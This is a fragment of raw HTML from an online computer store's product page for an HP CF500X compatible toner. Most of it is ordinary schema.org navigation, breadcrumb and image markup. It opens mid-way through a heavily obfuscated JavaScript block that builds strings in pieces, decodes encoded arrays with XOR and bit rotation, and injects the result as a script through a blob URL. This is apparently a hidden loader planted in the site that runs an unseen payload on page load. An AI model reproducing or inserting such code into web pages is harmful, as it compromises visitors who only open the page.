_0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/","name":"HP Laser Toner"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/","name":"HP CF500X (202X) Compatible Toner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon.jpg","width":"400","height":"400","caption":"HP CF500X (202X) Compatible Toner - Black"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon.jpg","width":"400","height":"400","caption":"HP CF500X (202X) Compatible Toner - Black"}]},

